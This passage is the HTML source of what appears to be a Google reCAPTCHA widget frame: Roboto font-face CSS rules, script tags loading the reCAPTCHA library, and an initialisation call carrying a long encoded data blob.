  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5R5AahK6CIm4_aKNA-AVZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="5R5AahK6CIm4_aKNA-AVZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5R5AahK6CIm4_aKNA-AVZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOPw5dFw7/[base64]/DjWnDlAfDnsO7wqHCgAR8KcOIwpzCpg7Cg0zCjsKYwrfDocOuRxVQFFvDn34/WG5/B8OOwo/[base64]/[base64]/M8Omw70dJMKew6rDhcOTYcKaw43Cv8OdD3bDrcKcw6IfNkLCphLDig8ZMcOTbE8fw7XChHjCscOQMXHCrX1bw6VRwpHCpsKBwqLChMKneyrCrE/Cq8K/w47CgsO9XMOdw7gYwpjCssK/ImglUzIoCcKXwqXCuHvDnlTCjCsswo0uwoLClsOoAcKFGAHDlkULb8ObwprCtUx5fmktwoDChQh3w5ROUW3DjgzCnXENCcKaw4HDucKNw7o5MlrDoMOBwqLCqMO/AsOeUMO/f8Kyw6fDkFTDnyrDscOxKcKQLA3CkgN2IMOqwp8jEMOAwrssE8KSw7BOwpBpAsOuwqDDjMKpSTcXw6rDlsKvOzfDh1XCnMO0ETXDtTJWLVZJw7nCnX3DpCTDuTk3R1/DgyDChEx0Ziwjw6LDusOEbn/DrV5ZNShye8OtwofDs1pAw6c3w7sNw587wrLClsKMbQbDv8KkwrgLwrXDrksnw5N1JnkmdWTCnHfCsn4yw404WMOSKSMGw6PCncOzwovDjg8PNMOpw6tvcUcnwp7ClsKbwoHDv8Oqw5rCocOuw5nDlMK1aTNJwrHCvWxQCjDDiMKVLcOiw5/DuMOSw4Zxw6DCvsKswo3CqsK7O07DkwNKw5fChFbCihvDncOaw4c4c8KKfMOEInzCiwo/w5XCjMO5wr1Lw5zDpcKmwqjDhh47A8O2wpDCrcKsw7trU8ONZnDCmMKxJQbDjsKgScKUYQRgRHV1w5E+Bn9WZsOYSMK/w5TChcKnw6EvbsK7QcKkI2ENJcKDw4nDqAXDp2nChkHCmFxWNMKhVMO1w5h/w70pwoNbYj7CgsKKKAfDv8KBXMKbw6hSw4htN8K+wo/[base64]/[base64]/DqjE/wpVfQ2fCvEzDhz4WwoTDpMOHQBRcw5tgEGvCssODw6bCtTPDiDfDhjPCmMOWwo1kw5Ypw5fCr1zCpsKKVcK9w5E8d1t2w40twq94X1x9c8Kiw694wprDiAQVwrzCmUzCtVzChm9NwrbCiMKRw5/CkyA4wqFJw7RCNMONwo/CnMO0wqLCk8KaUHgAwpDCnMK4XybDpMOZw6M1w7DDqMOLw4dgYGnDvcKrBSPCjcKiwpBgWThfw5lIFsOEw7LCvMO6OnIpwroBXMO5wpVOKw1ow4NNVGbDl8KhSC/DlkE7W8OtwpjCkMKlw53DmsOxw4tiw7fDpMKSwqpgw7rDk8OUwprCmsOBVjI5w67Cs8OTw6DDrxk7Ni1vw5fDrsO0FF3Du1fDhsOac2bCvcOXasKwwrXDmcO6w6XCpMK7wqhRw7Rywodww4zDnFPCv1PDgF/Dm8Ksw7fDogVQwq5OScK8O8KRG8OWwobCmcKnKsKPwq50Bip0P8K2FMONw6omwp1BZMKzwogFdzBDw5FyaMKtwrcswoTDpWpJWTfDlMOEwoTCu8O/[base64]/DmFjCrRIeUMOrJzTDucKAwoTDi3J/w7BJSMO8McOvw7TDgQJcw4zDp3x6w6HCq8O4woDDq8O6wpXCoWjDiAB1w7rCvyzChcKuFkczw5fDg8ORDn/CtsKLw7UnCljDjl3CsMKzwoLChggHwoPCkxrCjMODw7smwr0hw5XDvhAGGMKDw5DDv2YiCcOrO8K2Kz7DicKwVBDCrMKGw7EbwrwTMBfCjMK8wqs9ZsK8wrslWMKQTcOiBMK1JSgEwow+w4RewobDkGHDu0zCj8O/wozDssKda8OQwrLCmh/DlsKbVMOFSRI+K31HGMKPw5nDnxoHw5TCrm/CgjHCrQR3wrXDj8Kdw7pgK1Uew47Ci1TDicKNKHIJw6VYQcKyw7Ipw71zw7zCiWrDhnwBw501wrhOwpbDu8Oww7LDusK+w5YPD8Kgw5bCugvDgsO3d1PDpXPCr8OlRQHCkcKEQXnCh8OrwpQYFwIyw7bDpnAZeMOBdMKFwqvCkT7ClcK4fsKowr/[base64]/DsGclwqhdEMOnOcOrwrIGWcKOGR9fw7HCqirDr8KuwoUQBsK/[base64]/wpkxMMOOwrXDkzDDt8O8w5xYwphJw4M0w7cQwqjCocOfw5XCq8KfcMKew6kSw5HDox5dacOfGMOSw4zDosO6w5rCgcKtUMOEw7vCuQYRwo5twqgOJRHDqQTDuRVJUAgiw5V0EsO/OcKMw7ZTDcKTKMO4ZAQjw43CrsKaw7zDhUbDvVXDukBZw6J+wrNVwobCpSx4wrvCskk1C8K1wp9rwpvCh8K2w64QwrQODcKsckrDpSp9McKbJiUjw5/ChMK6ZsKPAWAlwqpBRMKqd8K9w4RQwqPCjcOyeHYYwq1iw7rCpCDCksKjfsO4GiDDjcO5wq94w540w6rDuGfDoEpQw747EjvClRcqBsOgwpbDvFhbw5HDgMOdXGQGw7TClcOQw43DtMOifB5Wwp0vwqnCrBoRUQnDuz/DpsOWwo7CnANNP8KhNMOXw4LDry3CsxjChcKiJkorw4p9M0fClMOKWsOPw5rDgWbCtsKuw4EyYXg5w7HCg8O5w68kw4DDm2vDmgfDqEFzw4rCv8KBw6nDpsK3w4LChSgow4EwTsKYB3bCnQjDvVYvw5EvOlU+DcK4wptWXWVaMFbCli/CusK+J8KkZGvChh0rwoxmwrXCohIQw74cOgLCicK0w7Arwr/CvsK5eEIZw5XDjsK+w5wDCsKjw5kDw5jCosKMw6sEwoF2woXCn8KLchrCk0DCucO9UkBRwodPK2vDtMK8NsKpw5ZLwotCw6DDosOHw5RJw7TCtsOCw6/Chxd5TwPCvsKVwrvDinNhw4cowpjCllhxwozCg1fDqMKbw4t/w7XDmsOgwqAqXMOAB8OdwqDDnMK2wqdFfXBww7Rjw7rCpA7CjyYHaSAXcFzCisKLScKZwrp6E8OnDcKGURxJdcOmDDABwoJOw7AyQcOuecOQwqjDuHvCkCsmFMK9w7fDpEAAPsKEF8O2Ulclw63Ds8O3P23DnMKrw6oUUDHDhcKYw5cVdMK/KCXDvEFvwohfwrXDtMO0ZcOVwr3CosKnwp/CvFdww47DjMKbHzLCg8Ojw5l5bcKzKywSCMKIQ8Kzw6DDumlrFsKYdsKyw6HClwTCnMO0U8ONBgvDhcO5K8Kxw7RCRAQAQ8KlFcOhw5/CqMKrwrlNd8KwecOdw4VAw6DDm8ODHULDlggrwohzD21ww6TDkA3Cr8OUPG1Two8MOlLDh8O8wozCtMO3wrTCtcKIwoLDliI+wpLCjEPCvMKHwq86WBbDgsOuw4LCusOhwp59wpXDjTwPVkDDqB/Cplp7YyPDqQIDwqXCnSAyO8OeB0NrecK4wofDksOww7/Dg1oUZMK9F8KtLsOjw4ELK8K8XcKcwp7DuBnCosOwwq1wwqHChwckGXzCisOxwodbGX8nw5lFw6ooRMKfwofChkIywqEeKDzCqcKCw5xcwoDDvsKnYsO8Qwp7MCN1UcOJw53CrMKzXgU8w6AAw4nDjsOHw7kWw5vDnAgLw4nCkBvCjVTCucK+w7pQwr/CksOZwrYnw4bDt8Otw7XDmMOqYcOeBUDDuWYFwo/CncKewqVGwpzDv8K4w7c/HmPDqcOuw4khwpFSwrLCiDZPw6I6wpDDrn9swr58EEfClMKow5kXdVw0wrLCrMOUPl4THMKMw5E/w64ec0h1UMONwrUpBVl8aWgWwrFwA8OawqZ4w4Quw4PCksKtw6xZOsKkYnzDkcO1wqDDq8KNw6oYOMO3BcKMw7fCjDczJ8Kkw73CqcKzwrMzwp3DviM/VsKaUGgiPsOBw6AxEsOjWcOXJH/Ch3FWF8K1TDXDtsOfJQDDt8KWw5fDsMKqMsKDwoTDq0HCicKKw7jDjSDDrnXCkMOYScKWw4Q/bkx/wqIpID0xw7/ChMKWw7LDqcKjwp3Dq8KOw7pUPcOcw6PCo8Kmw7Y3TXXChFk2EVVhw4Eow6Vqwq/Cqk/DimsBTD/[base64]/wq/DpcOCJQ3CmcKrIsO0w7xIw4LCpMOSwqt+OsO2Q8K4wo8dwrjCucK+e3nDpsOjw7PDompewqwfT8KvwoxhW37Dg8KUAhhYw4rCnF5jwrrDvnbDiRfDiBfCkSdowoPDhMKDwpDCh8OXwqQ2H8OTZ8OdEcKEFU7CtsKcKDs4wq/Dm2RQwp0dJjwjP0oRw7fCiMOHw6fDvcK1wrJkw5gUfycywod+KRDClMOEw7fDiMKRw6TDqzrDsEQYw6LCvsOTW8OPZA7Dt1fDi1XDocKXYAApZEbCmx/DjMKIwpRxFyYrw4vDkzZHSx3CgyLDqCgQCmXCqsO6DMOLZh0UwoN7RsKcw4MYaEAbQcOww7TCpcKcCQpww4nDt8KtI3IrS8OvU8OqLAfCkUdxw4LCk8K7w4gBOS/CkcKlYsKGQHzCkQLDj8OqZRF7OwPCvMKewoYXwoMKCcOXVMOIwq7CrMOdSH5kwoBBWcOKJsKXw73CpWBdEcKgwphyHCsgCcOxw6zCqUXDq8OCw4PDhMKyw4HCo8KLCcOAXm5cU3jCrcKWw4FRbsOaw6rCrz7CgcOMw4/Dk8K8w4LCq8Ogw7DCkcKkwqcuw75VwovCk8KaJFLDisK9cxh0w70CA3w1w5TDhXTCtlHDk8Oww6M1Rl7Cmyp3w7HCnEXDpsKjQ8KZZMK3VxLCnsKKcyjDg3QTR8OuS8K/w5Biw6B/[base64]/[base64]/[base64]/K8KnwocNwojDrCxbwoEOwpp1wr5jY3YHw70gd04VNMKaI8O6EkwXw53Ct8Otw5LDhE0IbsOBASPDscOcSsKfBFLCo8KFwoMSNMOhRsKgw6AYfsOca8Kbw4Mbw71jwozDv8OIwp/CvTfDmsK1w71NOcOzHMOTfsK1b17DmcOQQi8TL005w6dfwpvDo8OPwpUaw6/CsRYTw7XCu8OtwqzDosO0woXCtMKpEsKpEsKPaW9kYcOEE8K0KsKjw6YFwqUgESkzLMK/[base64]/ChsOsA3XDi07DvsKdwrHDtsKPQsOVBQXCmcKIwqjDpynChcOfMgrCvsK7fm05w7Vjw6XDrTPDrlLCi8Ovw6Q0WwHDgW/[base64]/R2EGw4zDlMOROFPClMKEKV7CrcKQTQXDuT7Dk3fCsy7Cv8K+w40Ow4PCiVZJL2PDq8OgQsK5wq1sWUfDj8KYKz46wqN7ejgCERwTw67CvcOgw5R+wobCmcOmM8OuKsKbBXHDusKaJMKYOcOkw61/WnjCpMOrAcOcMcK3wq9/Ezd4wobDi1c2S8OJwq/DjcKOwptww7fCrhlgAWNOLMK/fsK5w6QOwrNqYsKoXERTwprCnkvDmX7Cg8KEw6bCicKGwpsAw5R7JsOZw5vCm8KLAmTDpG1RwoHDgH1mw7cwVsO/[base64]/CrVvDpixNw6fCl17DpMOOW8KfwqFVwpLDoMOOwqQswozCrMKQw6pfw5hEwoDDt8O0w6HClWHDgjrDncKgQDXCnMKbEsOfwq7CpHTDiMKFw41gYsKaw6pTL8OPbMO1wq4QPcKIw4zDm8OrQwrCnVnDhHIVwoM1U1dAKz/DtHzCmMOxKy9pw6UWwpV5w5vDlMK4wpMmFcKBwrBdw6EdwpDCnU/CvGvCqcK2w6bDul7CosOfwpzChzXChMOhZ8KcMB3DnyfCp2HDhsO0L3J5wp3Dm8O0w4h6RRVlwozDrFnDp8KHZ2fCqcOZw7bCocKjwrjChMK5wpM8wqLCrGnCsw/CgGLDmMKOMRrDjMKuGMOec8OhGXlow4PDl23DvQ8Cwp3ClcKlw4ZvE8K8ODFxB8Ovw4gxwr7Cu8O2HMKWXQd6wqfDhl7DjlMQAGXDk8OMw5RYwoVZw6/CjG7Cv8OgYcOIw781NsO6X8Klw43DtUkfKsOYQWDCqwvDoQ88H8O0w4bDrjgfccKewqB9CcOcQR7Cg8KBO8O1c8OkFgTCmcO3CsOAQXwTQ0fDncKKAcKHwpJtBTZow49cS8Knw6/DsMOrNsKDwqADaUnDt0/CmU5LEcKXNMO1w6XDtibCrMKkLcOBVz3DoMKAIl9KOxvCug/DjMONw4fDggDDomhSw7pPeTgDAlVocMKuwrzDuRDDkR/[base64]/Cu8KWShbCucOwW30Iw7XCsnjCosOJdMKkHCHCqsKnwrzDlcK1wqPDkmI3S2B0GsKkBW93wrtzcsOjwp1iGk9lw4PDuiYOKRtww4nDmsOtOsOvw7JEw7Mvw4V7wpbDhm97CQtNKB92GnPCq8OPGB4QJQ/DgFDDt0bDmcO/FQB9Jkx0VcKnwrDCn1NTJUM0w7LCmcK7NMOkw7AXdcOmPVYLMn7Cv8KGJC7CjjVFQcK/wr3Ct8O1DMKcKcKVKA/DgsOewpnCnhHDhntFYMO5wqXDv8OzwqBcw4ouw6LCg2nDtBFxIsOiwp3Ci8OMDBFxMsKaw7dKwrbDkAvCpcOjbF0Qw7ISw659UcKqTgcOS8K9S8OHw5/[base64]/DucKjI3LDisKGYlrCkQ87UMKqbg7Cg8Kjw7rDqmQzIcKNacODwqAWwqPCpsOhPTcmwrDDoMOqwqMsN3jCucKEw4Ftw4DCgcOQB8OvUDRPw7jCgMOKwqtQwrfCh3PDuSoRZsKrwpAgAEQLHsKreMKMwovCkMKlw43DqsK/w4BPwoDCt8OWPsObKsOnVEHCmcOVwoQfw6YXwrxAcC3DrGrCrBoyYsOnNS3Dl8KRc8KXXW3Ch8ODGcOvQ2bDusOGcyjCryHCq8OJTcKXOinCgcKAWW0WL1Z/QcODMCQIw71/WMKnw6t0w5PCm00MwrPCiMOSw6jDpMKHDsKfdiZjMxQpKH/DpsO5CHhVDMKwSnHChsKpw5bDtEEow6fClcOURgoOwq89bcKcZsK7eTPChMOEwqMzCGXDhMO3N8Kiw7lmwo3Cnj3CvwLDsC1fw6UHwqrChMKvwrcIEirDtMOowq7CpQtTw4TDjcKpL8K+w4LDnD7DhMOJwrrCjcKBw7rDhsONwrXDj1/CiMOyw6F2PA9LwpzCm8OywrHDjgdnZgPCtXhqe8KTFsO+w67DqsKlwo1vwoVDUMOcUwrDiRbCsQHDmMK9OsO4w6x4P8OpWsK8w6TCsMOnA8OTS8K1w5PCpkQqFsK/VyrCqmrCtXTDvWwIw5IBL3/[base64]/WMO9w7DDuW/DjMOVw6zDkGzCpcKWw48vRVbCmsKlBsKFK3F9w7lbwofCosKowqXCgMKVw798fMOHw5lhW8OqEWBrdETDtWjChhjCrcKGw7TCs8Kbw5LCqQF4b8O1RybDh8KQwpFPJlDCnlPDnF3DmMKew5XDscOrw6k+P3PDtmzCvGxBUcKFwo/DkDjClVDCv35YF8OvwrRxdyYRAcKPwqoWw4DCgMOyw55IwpTDpwsdw7HCiTzCs8OywrZ7RW/[base64]/CpcKIXsKhw799wqQPwqTCi8OyQV5EaHdRwohLwootwoLCpsKOw73DixnDrEDDqsKKNiDClcKAXsOqR8KeBMKWOyLDocOuwpU/wpbCqVNsFQvCm8KNwr4PF8KASGnCjQTDtVEPwp12Yh9DwrgWYMOKXlXCvBfCgcOIwq59wr0Swr7CvjPDm8KKwqNH